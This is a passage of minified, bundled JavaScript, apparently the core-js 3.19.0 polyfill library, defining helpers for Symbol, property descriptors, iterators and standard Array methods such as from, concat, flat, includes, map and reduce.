0?t:{})})("versions",[]).push({version:"3.19.0",mode:DL?"pure":"global",copyright:"\xA9 2021 Denis Pushkarev (zloirock.ru)"})});var Me=E((rne,yv)=>{var FL=le(),qL=ia(),LL=FL.Object;yv.exports=function(e){return LL(qL(e))}});var ot=E((nne,Ev)=>{var kL=Se(),NL=Me(),BL=kL({}.hasOwnProperty);Ev.exports=Object.hasOwn||function(t,r){return BL(NL(t),r)}});var la=E((ine,bv)=>{var VL=Se(),GL=0,zL=Math.random(),HL=VL(1 .toString);bv.exports=function(e){return"Symbol("+(e===void 0?"":e)+")_"+HL(++GL+zL,36)}});var Pe=E((ane,Iv)=>{var jL=le(),WL=Vo(),xv=ot(),UL=la(),Sv=Fo(),Tv=qo(),Zr=WL("wks"),_r=jL.Symbol,_v=_r&&_r.for,XL=Tv?_r:_r&&_r.withoutSetter||UL;Iv.exports=function(e){if(!xv(Zr,e)||!(Sv||typeof Zr[e]=="string")){var t="Symbol."+e;Sv&&xv(_r,e)?Zr[e]=_r[e]:Tv&&_v?Zr[e]=_v(t):Zr[e]=XL(t)}return Zr[e]}});var Cv=E((sne,wv)=>{var $L=le(),KL=at(),Av=Xe(),Pv=Lo(),YL=ar(),ZL=cv(),QL=Pe(),JL=$L.TypeError,ek=QL("toPrimitive");wv.exports=function(e,t){if(!Av(e)||Pv(e))return e;var r=YL(e,ek),n;if(r){if(t===void 0&&(t="default"),n=KL(r,e,t),!Av(n)||Pv(n))return n;throw JL("Can't convert object to primitive value")}return t===void 0&&(t="number"),ZL(e,t)}});var Un=E((one,Mv)=>{var tk=Cv(),rk=Lo();Mv.exports=function(e){var t=tk(e,"string");return rk(t)?t:t+""}});var ua=E((lne,Rv)=>{var nk=le(),Ov=Xe(),Go=nk.document,ik=Ov(Go)&&Ov(Go.createElement);Rv.exports=function(e){return ik?Go.createElement(e):{}}});var zo=E((une,Dv)=>{var ak=yt(),sk=Fe(),ok=ua();Dv.exports=!ak&&!sk(function(){return Object.defineProperty(ok("div"),"a",{get:function(){return 7}}).a!=7})});var ca=E(qv=>{var lk=yt(),uk=at(),ck=Lm(),hk=Hn(),fk=Ct(),pk=Un(),dk=ot(),mk=zo(),Fv=Object.getOwnPropertyDescriptor;qv.f=lk?Fv:function(t,r){if(t=fk(t),r=pk(r),mk)try{return Fv(t,r)}catch{}if(dk(t,r))return hk(!uk(ck.f,t,r),t[r])}});var ze=E((hne,kv)=>{var Lv=le(),vk=Xe(),gk=Lv.String,yk=Lv.TypeError;kv.exports=function(e){if(vk(e))return e;throw yk(gk(e)+" is not an object")}});var lt=E(Vv=>{var Ek=le(),bk=yt(),xk=zo(),Nv=ze(),Sk=Un(),_k=Ek.TypeError,Bv=Object.defineProperty;Vv.f=bk?Bv:function(t,r,n){if(Nv(t),r=Sk(r),Nv(n),xk)try{return Bv(t,r,n)}catch{}if("get"in n||"set"in n)throw _k("Accessors not supported");return"value"in n&&(t[r]=n.value),t}});var Xn=E((pne,Gv)=>{var Tk=yt(),Ik=lt(),Ak=Hn();Gv.exports=Tk?function(e,t,r){return Ik.f(e,t,Ak(1,r))}:function(e,t,r){return e[t]=r,e}});var $n=E((dne,zv)=>{var Pk=Se(),wk=Ae(),Ho=Wn(),Ck=Pk(Function.toString);wk(Ho.inspectSource)||(Ho.inspectSource=function(e){return Ck(e)});zv.exports=Ho.inspectSource});var Wv=E((mne,jv)=>{var Mk=le(),Ok=Ae(),Rk=$n(),Hv=Mk.WeakMap;jv.exports=Ok(Hv)&&/native code/.test(Rk(Hv))});var ha=E((vne,Xv)=>{var Dk=Vo(),Fk=la(),Uv=Dk("keys");Xv.exports=function(e){return Uv[e]||(Uv[e]=Fk(e))}});var Kn=E((gne,$v)=>{$v.exports={}});var Ir=E((yne,Jv)=>{var qk=Wv(),Qv=le(),jo=Se(),Lk=Xe(),kk=Xn(),Wo=ot(),Uo=Wn(),Nk=ha(),Bk=Kn(),Kv="Object already initialized",$o=Qv.TypeError,Vk=Qv.WeakMap,fa,Yn,pa,Gk=function(e){return pa(e)?Yn(e):fa(e,{})},zk=function(e){return function(t){var r;if(!Lk(t)||(r=Yn(t)).type!==e)throw $o("Incompatible receiver, "+e+" required");return r}};qk||Uo.state?(sr=Uo.state||(Uo.state=new Vk),Yv=jo(sr.get),Xo=jo(sr.has),Zv=jo(sr.set),fa=function(e,t){if(Xo(sr,e))throw new $o(Kv);return t.facade=e,Zv(sr,e,t),t},Yn=function(e){return Yv(sr,e)||{}},pa=function(e){return Xo(sr,e)}):(Tr=Nk("state"),Bk[Tr]=!0,fa=function(e,t){if(Wo(e,Tr))throw new $o(Kv);return t.facade=e,kk(e,Tr,t),t},Yn=function(e){return Wo(e,Tr)?e[Tr]:{}},pa=function(e){return Wo(e,Tr)});var sr,Yv,Xo,Zv,Tr;Jv.exports={set:fa,get:Yn,has:pa,enforce:Gk,getterFor:zk}});var Zo=E((Ene,tg)=>{var Ko=yt(),Hk=ot(),eg=Function.prototype,jk=Ko&&Object.getOwnPropertyDescriptor,Yo=Hk(eg,"name"),Wk=Yo&&function(){}.name==="something",Uk=Yo&&(!Ko||Ko&&jk(eg,"name").configurable);tg.exports={EXISTS:Yo,PROPER:Wk,CONFIGURABLE:Uk}});var Vt=E((bne,ag)=>{var Xk=le(),rg=Ae(),$k=ot(),ng=Xn(),Kk=oa(),Yk=$n(),ig=Ir(),Zk=Zo().CONFIGURABLE,Qk=ig.get,Jk=ig.enforce,e2=String(String).split("String");(ag.exports=function(e,t,r,n){var i=n?!!n.unsafe:!1,a=n?!!n.enumerable:!1,o=n?!!n.noTargetGet:!1,s=n&&n.name!==void 0?n.name:t,l;if(rg(r)&&(String(s).slice(0,7)==="Symbol("&&(s="["+String(s).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!$k(r,"name")||Zk&&r.name!==s)&&ng(r,"name",s),l=Jk(r),l.source||(l.source=e2.join(typeof s=="string"?s:""))),e===Xk){a?e[t]=r:Kk(t,r);return}else i?!o&&e[t]&&(a=!0):delete e[t];a?e[t]=r:ng(e,t,r)})(Function.prototype,"toString",function(){return rg(this)&&Qk(this).source||Yk(this)})});var or=E((xne,sg)=>{var t2=Math.ceil,r2=Math.floor;sg.exports=function(e){var t=+e;return t!==t||t===0?0:(t>0?r2:t2)(t)}});var Qr=E((Sne,og)=>{var n2=or(),i2=Math.max,a2=Math.min;og.exports=function(e,t){var r=n2(e);return r<0?i2(r+t,0):a2(r,t)}});var ug=E((_ne,lg)=>{var s2=or(),o2=Math.min;lg.exports=function(e){return e>0?o2(s2(e),9007199254740991):0}});var Te=E((Tne,cg)=>{var l2=ug();cg.exports=function(e){return l2(e.length)}});var da=E((Ine,fg)=>{var u2=Ct(),c2=Qr(),h2=Te(),hg=function(e){return function(t,r,n){var i=u2(t),a=h2(i),o=c2(n,a),s;if(e&&r!=r){for(;a>o;)if(s=i[o++],s!=s)return!0}else for(;a>o;o++)if((e||o in i)&&i[o]===r)return e||o||0;return!e&&-1}};fg.exports={includes:hg(!0),indexOf:hg(!1)}});var Jo=E((Ane,dg)=>{var f2=Se(),Qo=ot(),p2=Ct(),d2=da().indexOf,m2=Kn(),pg=f2([].push);dg.exports=function(e,t){var r=p2(e),n=0,i=[],a;for(a in r)!Qo(m2,a)&&Qo(r,a)&&pg(i,a);for(;t.length>n;)Qo(r,a=t[n++])&&(~d2(i,a)||pg(i,a));return i}});var ma=E((Pne,mg)=>{mg.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]});var va=E(vg=>{var v2=Jo(),g2=ma(),y2=g2.concat("length","prototype");vg.f=Object.getOwnPropertyNames||function(t){return v2(t,y2)}});var yg=E(gg=>{gg.f=Object.getOwnPropertySymbols});var bg=E((Mne,Eg)=>{var E2=st(),b2=Se(),x2=va(),S2=yg(),_2=ze(),T2=b2([].concat);Eg.exports=E2("Reflect","ownKeys")||function(t){var r=x2.f(_2(t)),n=S2.f;return n?T2(r,n(t)):r}});var Sg=E((One,xg)=>{var I2=ot(),A2=bg(),P2=ca(),w2=lt();xg.exports=function(e,t){for(var r=A2(t),n=w2.f,i=P2.f,a=0;a<r.length;a++){var o=r[a];I2(e,o)||n(e,o,i(t,o))}}});var ga=E((Rne,_g)=>{var C2=Fe(),M2=Ae(),O2=/#|\.prototype\./,Zn=function(e,t){var r=D2[R2(e)];return r==q2?!0:r==F2?!1:M2(t)?C2(t):!!t},R2=Zn.normalize=function(e){return String(e).replace(O2,".").toLowerCase()},D2=Zn.data={},F2=Zn.NATIVE="N",q2=Zn.POLYFILL="P";_g.exports=Zn});var fe=E((Dne,Tg)=>{var el=le(),L2=ca().f,k2=Xn(),N2=Vt(),B2=oa(),V2=Sg(),G2=ga();Tg.exports=function(e,t){var r=e.target,n=e.global,i=e.stat,a,o,s,l,h,u;if(n?o=el:i?o=el[r]||B2(r,{}):o=(el[r]||{}).prototype,o)for(s in t){if(h=t[s],e.noTargetGet?(u=L2(o,s),l=u&&u.value):l=o[s],a=G2(n?s:r+(i?".":"#")+s,e.forced),!a&&l!==void 0){if(typeof h==typeof l)continue;V2(h,l)}(e.sham||l&&l.sham)&&k2(h,"sham",!0),N2(o,s,h,e)}}});var xt=E((Fne,Pg)=>{var Ig=Se(),z2=bt(),Ag=Ig(Ig.bind);Pg.exports=function(e,t){return z2(e),t===void 0?e:Ag?Ag(e,t):function(){return e.apply(t,arguments)}}});var tl=E((qne,Cg)=>{var H2=at(),wg=ze(),j2=ar();Cg.exports=function(e,t,r){var n,i;wg(e);try{if(n=j2(e,"return"),!n){if(t==="throw")throw r;return r}n=H2(n,e)}catch(a){i=!0,n=a}if(t==="throw")throw r;if(i)throw n;return wg(n),r}});var Og=E((Lne,Mg)=>{var W2=ze(),U2=tl();Mg.exports=function(e,t,r,n){try{return n?t(W2(r)[0],r[1]):t(r)}catch(i){U2(e,"throw",i)}}});var Jr=E((kne,Rg)=>{Rg.exports={}});var rl=E((Nne,Dg)=>{var X2=Pe(),$2=Jr(),K2=X2("iterator"),Y2=Array.prototype;Dg.exports=function(e){return e!==void 0&&($2.Array===e||Y2[K2]===e)}});var ya=E((Bne,qg)=>{var Z2=Pe(),Q2=Z2("toStringTag"),Fg={};Fg[Q2]="z";qg.exports=String(Fg)==="[object z]"});var Qn=E((Vne,Lg)=>{var J2=le(),eN=ya(),tN=Ae(),Ea=Kr(),rN=Pe(),nN=rN("toStringTag"),iN=J2.Object,aN=Ea(function(){return arguments}())=="Arguments",sN=function(e,t){try{return e[t]}catch{}};Lg.exports=eN?Ea:function(e){var t,r,n;return e===void 0?"Undefined":e===null?"Null":typeof(r=sN(t=iN(e),nN))=="string"?r:aN?Ea(t):(n=Ea(t))=="Object"&&tN(t.callee)?"Arguments":n}});var Ar=E((Gne,Vg)=>{var oN=Se(),lN=Fe(),kg=Ae(),uN=Qn(),cN=st(),hN=$n(),Ng=function(){},fN=[],Bg=cN("Reflect","construct"),nl=/^\s*(?:class|function)\b/,pN=oN(nl.exec),dN=!nl.exec(Ng),Jn=function(e){if(!kg(e))return!1;try{return Bg(Ng,fN,e),!0}catch{return!1}},mN=function(e){if(!kg(e))return!1;switch(uN(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return dN||!!pN(nl,hN(e))};Vg.exports=!Bg||lN(function(){var e;return Jn(Jn.call)||!Jn(Object)||!Jn(function(){e=!0})||e})?mN:Jn});var en=E((zne,Gg)=>{"use strict";var vN=Un(),gN=lt(),yN=Hn();Gg.exports=function(e,t,r){var n=vN(t);n in e?gN.f(e,n,yN(0,r)):e[n]=r}});var ei=E((Hne,Hg)=>{var EN=Qn(),zg=ar(),bN=Jr(),xN=Pe(),SN=xN("iterator");Hg.exports=function(e){if(e!=null)return zg(e,SN)||zg(e,"@@iterator")||bN[EN(e)]}});var ti=E((jne,jg)=>{var _N=le(),TN=at(),IN=bt(),AN=ze(),PN=jn(),wN=ei(),CN=_N.TypeError;jg.exports=function(e,t){var r=arguments.length<2?wN(e):t;if(IN(r))return AN(TN(r,e));throw CN(PN(e)+" is not iterable")}});var $g=E((Wne,Xg)=>{"use strict";var MN=le(),ON=xt(),RN=at(),DN=Me(),FN=Og(),qN=rl(),LN=Ar(),kN=Te(),Wg=en(),NN=ti(),BN=ei(),Ug=MN.Array;Xg.exports=function(t){var r=DN(t),n=LN(this),i=arguments.length,a=i>1?arguments[1]:void 0,o=a!==void 0;o&&(a=ON(a,i>2?arguments[2]:void 0));var s=BN(r),l=0,h,u,f,v,d,p;if(s&&!(this==Ug&&qN(s)))for(v=NN(r,s),d=v.next,u=n?new this:[];!(f=RN(d,v)).done;l++)p=o?FN(v,a,[f.value,l],!0):f.value,Wg(u,l,p);else for(h=kN(r),u=n?new this(h):Ug(h);h>l;l++)p=o?a(r[l],l):r[l],Wg(u,l,p);return u.length=l,u}});var ba=E((Une,Qg)=>{var VN=Pe(),Yg=VN("iterator"),Zg=!1;try{Kg=0,il={next:function(){return{done:!!Kg++}},return:function(){Zg=!0}},il[Yg]=function(){return this},Array.from(il,function(){throw 2})}catch{}var Kg,il;Qg.exports=function(e,t){if(!t&&!Zg)return!1;var r=!1;try{var n={};n[Yg]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch{}return r}});var Jg=E(()=>{var GN=fe(),zN=$g(),HN=ba(),jN=!HN(function(e){Array.from(e)});GN({target:"Array",stat:!0,forced:jN},{from:zN})});var lr=E((Kne,ey)=>{var WN=Kr();ey.exports=Array.isArray||function(t){return WN(t)=="Array"}});var ty=E(()=>{var UN=fe(),XN=lr();UN({target:"Array",stat:!0},{isArray:XN})});var ny=E(()=>{"use strict";var $N=fe(),KN=le(),YN=Fe(),ZN=Ar(),QN=en(),ry=KN.Array,JN=YN(function(){function e(){}return!(ry.of.call(e)instanceof e)});$N({target:"Array",stat:!0,forced:JN},{of:function(){for(var t=0,r=arguments.length,n=new(ZN(this)?this:ry)(r);r>t;)QN(n,t,arguments[t++]);return n.length=r,n}})});var ay=E((eie,iy)=>{var eB=Jo(),tB=ma();iy.exports=Object.keys||function(t){return eB(t,tB)}});var oy=E((tie,sy)=>{var rB=yt(),nB=lt(),iB=ze(),aB=Ct(),sB=ay();sy.exports=rB?Object.defineProperties:function(t,r){iB(t);for(var n=aB(r),i=sB(r),a=i.length,o=0,s;a>o;)nB.f(t,s=i[o++],n[s]);return t}});var al=E((rie,ly)=>{var oB=st();ly.exports=oB("document","documentElement")});var ur=E((nie,my)=>{var lB=ze(),uB=oy(),uy=ma(),cB=Kn(),hB=al(),fB=ua(),pB=ha(),cy=">",hy="<",ol="prototype",ll="script",py=pB("IE_PROTO"),sl=function(){},dy=function(e){return hy+ll+cy+e+hy+"/"+ll+cy},fy=function(e){e.write(dy("")),e.close();var t=e.parentWindow.Object;return e=null,t},dB=function(){var e=fB("iframe"),t="java"+ll+":",r;return e.style.display="none",hB.appendChild(e),e.src=String(t),r=e.contentWindow.document,r.open(),r.write(dy("document.F=Object")),r.close(),r.F},xa,Sa=function(){try{xa=new ActiveXObject("htmlfile")}catch{}Sa=typeof document<"u"?document.domain&&xa?fy(xa):dB():fy(xa);for(var e=uy.length;e--;)delete Sa[ol][uy[e]];return Sa()};cB[py]=!0;my.exports=Object.create||function(t,r){var n;return t!==null?(sl[ol]=lB(t),n=new sl,sl[ol]=null,n[py]=t):n=Sa(),r===void 0?n:uB(n,r)}});var De=E((iie,vy)=>{var mB=Pe(),vB=ur(),gB=lt(),ul=mB("unscopables"),cl=Array.prototype;cl[ul]==null&&gB.f(cl,ul,{configurable:!0,value:vB(null)});vy.exports=function(e){cl[ul][e]=!0}});var hl=E(()=>{"use strict";var yB=fe(),EB=Me(),bB=Te(),xB=or(),SB=De();yB({target:"Array",proto:!0},{at:function(t){var r=EB(this),n=bB(r),i=xB(t),a=i>=0?i:n+i;return a<0||a>=n?void 0:r[a]}});SB("at")});var fl=E((oie,Ey)=>{var _B=le(),gy=lr(),TB=Ar(),IB=Xe(),AB=Pe(),PB=AB("species"),yy=_B.Array;Ey.exports=function(e){var t;return gy(e)&&(t=e.constructor,TB(t)&&(t===yy||gy(t.prototype))?t=void 0:IB(t)&&(t=t[PB],t===null&&(t=void 0))),t===void 0?yy:t}});var Pr=E((lie,by)=>{var wB=fl();by.exports=function(e,t){return new(wB(e))(t===0?0:t)}});var tn=E((uie,xy)=>{var CB=Fe(),MB=Pe(),OB=ir(),RB=MB("species");xy.exports=function(e){return OB>=51||!CB(function(){var t=[],r=t.constructor={};return r[RB]=function(){return{foo:1}},t[e](Boolean).foo!==1})}});var Py=E(()=>{"use strict";var DB=fe(),FB=le(),qB=Fe(),LB=lr(),kB=Xe(),NB=Me(),BB=Te(),Sy=en(),VB=Pr(),GB=tn(),zB=Pe(),HB=ir(),Ay=zB("isConcatSpreadable"),_y=9007199254740991,Ty="Maximum allowed index exceeded",Iy=FB.TypeError,jB=HB>=51||!qB(function(){var e=[];return e[Ay]=!1,e.concat()[0]!==e}),WB=GB("concat"),UB=function(e){if(!kB(e))return!1;var t=e[Ay];return t!==void 0?!!t:LB(e)},XB=!jB||!WB;DB({target:"Array",proto:!0,forced:XB},{concat:function(t){var r=NB(this),n=VB(r,0),i=0,a,o,s,l,h;for(a=-1,s=arguments.length;a<s;a++)if(h=a===-1?r:arguments[a],UB(h)){if(l=BB(h),i+l>_y)throw Iy(Ty);for(o=0;o<l;o++,i++)o in h&&Sy(n,i,h[o])}else{if(i>=_y)throw Iy(Ty);Sy(n,i++,h)}return n.length=i,n}})});var Cy=E((fie,wy)=>{"use strict";var $B=Me(),pl=Qr(),KB=Te(),YB=Math.min;wy.exports=[].copyWithin||function(t,r){var n=$B(this),i=KB(n),a=pl(t,i),o=pl(r,i),s=arguments.length>2?arguments[2]:void 0,l=YB((s===void 0?i:pl(s,i))-o,i-a),h=1;for(o<a&&a<o+l&&(h=-1,o+=l-1,a+=l-1);l-- >0;)o in n?n[a]=n[o]:delete n[a],a+=h,o+=h;return n}});var My=E(()=>{var ZB=fe(),QB=Cy(),JB=De();ZB({target:"Array",proto:!0},{copyWithin:QB});JB("copyWithin")});var Mt=E((mie,Ry)=>{var eV=xt(),tV=Se(),rV=Sr(),nV=Me(),iV=Te(),aV=Pr(),Oy=tV([].push),cr=function(e){var t=e==1,r=e==2,n=e==3,i=e==4,a=e==6,o=e==7,s=e==5||a;return function(l,h,u,f){for(var v=nV(l),d=rV(v),p=eV(h,u),m=iV(d),c=0,g=f||aV,y=t?g(l,m):r||o?g(l,0):void 0,b,x;m>c;c++)if((s||c in d)&&(b=d[c],x=p(b,c,v),e))if(t)y[c]=x;else if(x)switch(e){case 3:return!0;case 5:return b;case 6:return c;case 2:Oy(y,b)}else switch(e){case 4:return!1;case 7:Oy(y,b)}return a?-1:n||i?i:y}};Ry.exports={forEach:cr(0),map:cr(1),filter:cr(2),some:cr(3),every:cr(4),find:cr(5),findIndex:cr(6),filterReject:cr(7)}});var Ot=E((vie,Dy)=>{"use strict";var sV=Fe();Dy.exports=function(e,t){var r=[][e];return!!r&&sV(function(){r.call(null,t||function(){throw 1},1)})}});var Fy=E(()=>{"use strict";var oV=fe(),lV=Mt().every,uV=Ot(),cV=uV("every");oV({target:"Array",proto:!0,forced:!cV},{every:function(t){return lV(this,t,arguments.length>1?arguments[1]:void 0)}})});var ky=E((Eie,Ly)=>{"use strict";var hV=Me(),qy=Qr(),fV=Te();Ly.exports=function(t){for(var r=hV(this),n=fV(r),i=arguments.length,a=qy(i>1?arguments[1]:void 0,n),o=i>2?arguments[2]:void 0,s=o===void 0?n:qy(o,n);s>a;)r[a++]=t;return r}});var Ny=E(()=>{var pV=fe(),dV=ky(),mV=De();pV({target:"Array",proto:!0},{fill:dV});mV("fill")});var By=E(()=>{"use strict";var vV=fe(),gV=Mt().filter,yV=tn(),EV=yV("filter");vV({target:"Array",proto:!0,forced:!EV},{filter:function(t){return gV(this,t,arguments.length>1?arguments[1]:void 0)}})});var Gy=E(()=>{"use strict";var bV=fe(),xV=Mt().find,SV=De(),dl="find",Vy=!0;dl in[]&&Array(1)[dl](function(){Vy=!1});bV({target:"Array",proto:!0,forced:Vy},{find:function(t){return xV(this,t,arguments.length>1?arguments[1]:void 0)}});SV(dl)});var Hy=E(()=>{"use strict";var _V=fe(),TV=Mt().findIndex,IV=De(),ml="findIndex",zy=!0;ml in[]&&Array(1)[ml](function(){zy=!1});_V({target:"Array",proto:!0,forced:zy},{findIndex:function(t){return TV(this,t,arguments.length>1?arguments[1]:void 0)}});IV(ml)});var vl=E((wie,Wy)=>{"use strict";var AV=le(),PV=lr(),wV=Te(),CV=xt(),MV=AV.TypeError,jy=function(e,t,r,n,i,a,o,s){for(var l=i,h=0,u=o?CV(o,s):!1,f,v;h<n;){if(h in r){if(f=u?u(r[h],h,t):r[h],a>0&&PV(f))v=wV(f),l=jy(e,t,f,v,l,a-1)-1;else{if(l>=9007199254740991)throw MV("Exceed the acceptable array length");e[l]=f}l++}h++}return l};Wy.exports=jy});var Uy=E(()=>{"use strict";var OV=fe(),RV=vl(),DV=Me(),FV=Te(),qV=or(),LV=Pr();OV({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=DV(this),n=FV(r),i=LV(r,0);return i.length=RV(i,r,r,n,0,t===void 0?1:qV(t)),i}})});var Xy=E(()=>{"use strict";var kV=fe(),NV=vl(),BV=bt(),VV=Me(),GV=Te(),zV=Pr();kV({target:"Array",proto:!0},{flatMap:function(t){var r=VV(this),n=GV(r),i;return BV(t),i=zV(r,0),i.length=NV(i,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),i}})});var Ky=E((Die,$y)=>{"use strict";var HV=Mt().forEach,jV=Ot(),WV=jV("forEach");$y.exports=WV?[].forEach:function(t){return HV(this,t,arguments.length>1?arguments[1]:void 0)}});var Zy=E(()=>{"use strict";var UV=fe(),Yy=Ky();UV({target:"Array",proto:!0,forced:[].forEach!=Yy},{forEach:Yy})});var gl=E(()=>{"use strict";var XV=fe(),$V=da().includes,KV=De();XV({target:"Array",proto:!0},{includes:function(t){return $V(this,t,arguments.length>1?arguments[1]:void 0)}});KV("includes")});var Jy=E(()=>{"use strict";var YV=fe(),ZV=Se(),QV=da().indexOf,JV=Ot(),yl=ZV([].indexOf),Qy=!!yl&&1/yl([1],1,-0)<0,e3=JV("indexOf");YV({target:"Array",proto:!0,forced:Qy||!e3},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return Qy?yl(this,t,r)||0:QV(this,t,r)}})});var t0=E((Vie,e0)=>{var t3=Fe();e0.exports=!t3(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})});var _a=E((Gie,n0)=>{var r3=le(),n3=ot(),i3=Ae(),a3=Me(),s3=ha(),o3=t0(),r0=s3("IE_PROTO"),El=r3.Object,l3=El.prototype;n0.exports=o3?El.getPrototypeOf:function(e){var t=a3(e);if(n3(t,r0))return t[r0];var r=t.constructor;return i3(r)&&t instanceof r?r.prototype:t instanceof El?l3:null}});var _l=E((zie,s0)=>{"use strict";var u3=Fe(),c3=Ae(),h3=ur(),i0=_a(),f3=Vt(),p3=Pe(),d3=Yr(),Sl=p3("iterator"),a0=!1,Gt,bl,xl;[].keys&&(xl=[].keys(),"next"in xl?(bl=i0(i0(xl)),bl!==Object.prototype&&(Gt=bl)):a0=!0);var m3=Gt==null||u3(function(){var e={};return Gt[Sl].call(e)!==e});m3?Gt={}:d3&&(Gt=h3(Gt));c3(Gt[Sl])||f3(Gt,Sl,function(){return this});s0.exports={IteratorPrototype:Gt,BUGGY_SAFARI_ITERATORS:a0}});var ri=E((Hie,l0)=>{var v3=lt().f,g3=ot(),y3=Pe(),o0=y3("toStringTag");l0.exports=function(e,t,r){e&&!g3(e=r?e:e.prototype,o0)&&v3(e,o0,{configurable:!0,value:t})}});var c0=E((jie,u0)=>{"use strict";var E3=_l().IteratorPrototype,b3=ur(),x3=Hn(),S3=ri(),_3=Jr(),T3=function(){return this};u0.exports=function(e,t,r){var n=t+" Iterator";return e.prototype=b3(E3,{next:x3(1,r)}),S3(e,n,!1,!0),_3[n]=T3,e}});var p0=E((Wie,f0)=>{var h0=le(),I3=Ae(),A3=h0.String,P3=h0.TypeError;f0.exports=function(e){if(typeof e=="object"||I3(e))return e;throw P3("Can't set "+A3(e)+" as a prototype")}});var Ta=E((Uie,d0)=>{var w3=Se(),C3=ze(),M3=p0();d0.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e=!1,t={},r;try{r=w3(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),r(t,[]),e=t instanceof Array}catch{}return function(i,a){return C3(i),M3(a),e?r(i,a):i.__proto__=a,i}}():void 0)});var Pa=E((Xie,T0)=>{"use strict";var O3=fe(),R3=at(),Ia=Yr(),S0=Zo(),D3=Ae(),F3=c0(),m0=_a(),v0=Ta(),q3=ri(),L3=Xn(),Tl=Vt(),k3=Pe(),g0=Jr(),_0=_l(),N3=S0.PROPER,B3=S0.CONFIGURABLE,y0=_0.IteratorPrototype,Aa=_0.BUGGY_SAFARI_ITERATORS,ni=k3("iterator"),E0="keys",ii="values",b0="entries",x0=function(){return this};T0.exports=function(e,t,r,n,i,a,o){F3(r,t,n);var s=function(g){if(g===i&&v)return v;if(!Aa&&g in u)return u[g];switch(g){case E0:return function(){return new r(this,g)};case ii:return function(){return new r(this,g)};case b0:return function(){return new r(this,g)}}return function(){return new r(this)}},l=t+" Iterator",h=!1,u=e.prototype,f=u[ni]||u["@@iterator"]||i&&u[i],v=!Aa&&f||s(i),d=t=="Array"&&u.entries||f,p,m,c;if(d&&(p=m0(d.call(new e)),p!==Object.prototype&&p.next&&(!Ia&&m0(p)!==y0&&(v0?v0(p,y0):D3(p[ni])||Tl(p,ni,x0)),q3(p,l,!0,!0),Ia&&(g0[l]=x0))),N3&&i==ii&&f&&f.name!==ii&&(!Ia&&B3?L3(u,"name",ii):(h=!0,v=function(){return R3(f,this)})),i)if(m={values:s(ii),keys:a?v:s(E0),entries:s(b0)},o)for(c in m)(Aa||h||!(c in u))&&Tl(u,c,m[c]);else O3({target:t,proto:!0,forced:Aa||h},m);return(!Ia||o)&&u[ni]!==v&&Tl(u,ni,v,{name:i}),g0[t]=v,m}});var C0=E(($ie,w0)=>{"use strict";var V3=Ct(),Il=De(),I0=Jr(),A0=Ir(),G3=Pa(),P0="Array Iterator",z3=A0.set,H3=A0.getterFor(P0);w0.exports=G3(Array,"Array",function(e,t){z3(this,{type:P0,target:V3(e),index:0,kind:t})},function(){var e=H3(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):r=="keys"?{value:n,done:!1}:r=="values"?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}},"values");I0.Arguments=I0.Array;Il("keys");Il("values");Il("entries")});var M0=E(()=>{"use strict";var j3=fe(),W3=Se(),U3=Sr(),X3=Ct(),$3=Ot(),K3=W3([].join),Y3=U3!=Object,Z3=$3("join",",");j3({target:"Array",proto:!0,forced:Y3||!Z3},{join:function(t){return K3(X3(this),t===void 0?",":t)}})});var wa=E((Zie,D0)=>{var Al=Function.prototype,O0=Al.apply,Q3=Al.bind,R0=Al.call;D0.exports=typeof Reflect=="object"&&Reflect.apply||(Q3?R0.bind(O0):function(){return R0.apply(O0,arguments)})});var L0=E((Qie,q0)=>{"use strict";var J3=wa(),eG=Ct(),tG=or(),rG=Te(),nG=Ot(),iG=Math.min,Pl=[].lastIndexOf,F0=!!Pl&&1/[1].lastIndexOf(1,-0)<0,aG=nG("lastIndexOf"),sG=F0||!aG;q0.exports=sG?function(t){if(F0)return J3(Pl,this,arguments)||0;var r=eG(this),n=rG(r),i=n-1;for(arguments.length>1&&(i=iG(i,tG(arguments[1]))),i<0&&(i=n+i);i>=0;i--)if(i in r&&r[i]===t)return i||0;return-1}:Pl});var N0=E(()=>{var oG=fe(),k0=L0();oG({target:"Array",proto:!0,forced:k0!==[].lastIndexOf},{lastIndexOf:k0})});var B0=E(()=>{"use strict";var lG=fe(),uG=Mt().map,cG=tn(),hG=cG("map");lG({target:"Array",proto:!0,forced:!hG},{map:function(t){return uG(this,t,arguments.length>1?arguments[1]:void 0)}})});var wl=E((nae,G0)=>{var fG=le(),pG=bt(),dG=Me(),mG=Sr(),vG=Te(),gG=fG.TypeError,V0=function(e){return function(t,r,n,i){pG(r);var a=dG(t),o=mG(a),s=vG(a),l=e?s-1:0,h=e?-1:1;if(n<2)for(;;){if(l in o){i=o[l],l+=h;break}if(l+=h,e?l<0:s<=l)throw gG("Reduce of empty array with no initial value")}for(;e?l>=0:s>l;l+=h)l in o&&(i=r(i,o[l],l,a));return i}};G0.exports={left:V0(!1),right:V0(!0)}});var rn=E((iae,z0)=>{var yG=Kr(),EG=le();z0.exports=yG(EG.process)=="process"});var j0=E(()=>{"use strict";var bG=fe(),xG=wl().left,SG=Ot(),H0=ir(),_G=rn(),TG=SG("reduce"),IG=!_G&&H0>79&&H0<83;bG({target:"Array",proto:!0,forced:!TG||IG},{reduce:function(t){var r=arguments.length;return xG(this,t,r,r>1?arguments[1]:void 0)}})});var U0=E(()=>{"use strict";var AG=fe(),PG=wl().right,wG=Ot(),W0=ir(),CG=rn(),MG=wG("reduceRight"),OG=!CG&&W0>79&&W0<83;AG({target:"Array",proto:!0,forced:!MG||OG},{reduceRight:function(t){return PG(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})});var $0=E(()=>{"use strict";var RG=fe(),DG=Se(),FG=lr(),qG=DG([].reverse),X0=[1,2];RG({target:"Array",proto:!0,forced:String(X0)===String(X0.reverse())},{reverse:function(){return 